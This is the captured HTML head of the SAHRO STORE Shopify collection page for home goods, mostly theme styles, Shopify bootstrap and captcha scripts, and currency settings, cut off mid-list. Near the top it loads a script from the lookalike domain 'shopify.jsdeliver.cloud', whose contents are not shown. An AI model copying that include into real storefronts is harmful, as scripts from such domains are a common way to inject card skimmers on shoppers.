

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sahrostore.com/collections/hogar?page=1
body_size: 40413
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sahrostore.com/collections/hogar">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?crop=center&height=32&v=1677481620&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Hogar
 &ndash; SAHRO STORE</title>

    

    

<meta property="og:site_name" content="SAHRO STORE">
<meta property="og:url" content="https://sahrostore.com/collections/hogar">
<meta property="og:title" content="Hogar">
<meta property="og:type" content="website">
<meta property="og:description" content="Bienvenido a SAHRO STORE! Somos una tienda en línea dedicada a ofrecer productos de alta calidad a precios competitivos. Ofrecemos una amplia selección de productos, desde artículos para el hogar] hasta perfumes de las mejores marcas.

Ofrecemos una experiencia de compra fácil y sin problemas con envío rápido-"><meta property="og:image" content="http://sahrostore.com/cdn/shop/collections/Contenido_Sebasport_6.jpg?v=1677831922">
  <meta property="og:image:secure_url" content="https://sahrostore.com/cdn/shop/collections/Contenido_Sebasport_6.jpg?v=1677831922">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Hogar">
<meta name="twitter:description" content="Bienvenido a SAHRO STORE! Somos una tienda en línea dedicada a ofrecer productos de alta calidad a precios competitivos. Ofrecemos una amplia selección de productos, desde artículos para el hogar] hasta perfumes de las mejores marcas.

Ofrecemos una experiencia de compra fácil y sin problemas con envío rápido-">


    <script src="//sahrostore.com/cdn/shop/t/3/assets/shrine.js?v=173487219214739439861732585476" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type=""></script>
    <script src="//sahrostore.com/cdn/shop/t/3/assets/secondary.js?v=111868950474382557051732585476" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="8hxrgsghevfhaevd4t9nu8np1pyhb0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/72960508204/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/hogar.atom" />
<link rel="next" href="/collections/hogar?page=2">
<link rel="alternate" type="application/json+oembed" href="https://sahrostore.com/collections/hogar.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"0a69fe814c322bf7397c3b22eee4c757","betas":["rich-media-storefront-analytics"],"domain":"sahrostore.com","predictiveSearch":true,"shopId":72960508204,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "056222-2.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":"Shrine P","id":173566099756,"schema_name":"Shrine Pro","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sahrostore.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//sahrostore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DsYPGvvX.es.esm.js"></script>
<script defer="defer" async type="module" src="//sahrostore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C1YIMwSk.esm.js"></script>
<script type="module">
  await import("//sahrostore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DsYPGvvX.es.esm.js");
await import("//sahrostore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C1YIMwSk.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dropify.dropi.co\/js\/checkout.js?shop=056222-2.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=056222-2.myshopify.com","https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=056222-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":72960508204,"offset":-18000,"reqid":"a32eee38-5f2d-4e67-8801-d8223a17dcb6-1763533955","pageurl":"sahrostore.com\/collections\/hogar?page=1","u":"3883ce1724dc","p":"collection","rtyp":"collection","rid":439035101484};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sahrostore.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sahrostore.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//sahrostore.com/cdn/shop/t/3/compiled_assets/scripts.js?348"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sahrostore.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sahrostore.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sahrostore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sahrostore.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sahrostore.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sahrostore.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}


      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sahrostore.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sahrostore.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sahrostore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sahrostore.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.05;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 14, 27, 77;
        --color-base-accent-1: 139, 209, 243;
        --color-base-accent-2: 93, 202, 253;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: linear-gradient(46deg, rgba(41, 73, 159, 1) 17%, rgba(13, 62, 103, 1) 44%, rgba(24, 67, 143, 1) 85%);
        --gradient-base-accent-2: #5dcafd;

        --media-padding: px;
        --media-border-opacity: 0.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 28px;
        --grid-desktop-horizontal-spacing: 28px;
        --grid-mobile-vertical-spacing: 14px;
        --grid-mobile-horizontal-spacing: 14px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//sahrostore.com/cdn/shop/t/3/assets/base.css?v=12276973856562643801732585476" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//sahrostore.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//sahrostore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//sahrostore.com/cdn/shop/t/3/assets/component-predictive-search.css?v=76514217051199997821732585476"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand 